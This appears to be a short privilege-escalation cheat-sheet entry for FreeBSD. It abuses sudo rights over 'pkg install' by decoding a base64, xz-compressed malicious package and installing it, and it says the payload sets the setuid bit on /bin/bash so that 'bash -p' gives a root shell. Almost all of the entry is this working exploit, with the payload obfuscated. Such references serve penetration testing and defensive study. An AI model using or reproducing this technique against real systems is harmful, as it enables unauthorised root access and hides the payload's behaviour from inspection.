 Install Malicious Pkg Package (FreeBSD)
In case you get the chance to install a package via pkg with elevated privileges (e.g.
sudo pkg install * ), you can use the following snippet to escalate privileges:
1 echo -ne "/Td6WFoAAATm1rRGAgAhARYAAAB0L+Wj4Av/AZtdABWQxeTpWUBe1eamP+ls2fn+
2 YN5XsDfDEr8t27Md5JzP4t+8d/o0LE//NyAUGS7Wf+A+JeCbQlP7soODqDlA1LLF
3 SpsIL1H7nDpk/zu8AMu+Kgu7qmgRsxKQ6QFypLMcPt2VtMB6GUwmwyvSRD6TZed7
4 G/N6i1kjHvBJBJFhqUf2qUQx+k7gUGAkRZVorBZQeZ//7jkNWNd9a2M9Sh1z4saF
5 qdOyrl/C5qeYjtZIGiK8wqSinEoirmXoqCacF98wcFiTiqBWhYFUkGWcVEv/dW8Z
6 wGCN9iaMKX2BYjuwJ+9q98bKYCvlodaKrCuigUW/JF5bQFhbFVEGOSXbQjoSEEFy
7 9OeHKHqsCeAeu5oV6qxtZHCXkHHO2Yl5Cbp8hN1qgDu8ojyrVnGYmoJi2tmINwi8
8 /Czx34dfsEJKuJsAR77vQRiyhVJHTiE/WiWEYOZWkOY6iBaQ0Rc4VL9+oACiI3TS
9 aw2JH9AIOibY84bHiSKqX1VxPT1qd4VXmG6UK+M68CIlPbI+4EplcQd/Myc7qMw1
10 ggFhIiDewQE+AAAA0hV/rwDb4ksAAbcDgBgAADPJVnyxxGf7AgAAAAAEWVo=" | openssl enc -base64
11 sudo pkg install --no-repo-update mypackage-1.0_5.txz
The payload runs chmod u+s /bin/bash , so you can now use bash -p to become root.
Source: http://lastsummer.de/creating-custom-packages-on-freebsd/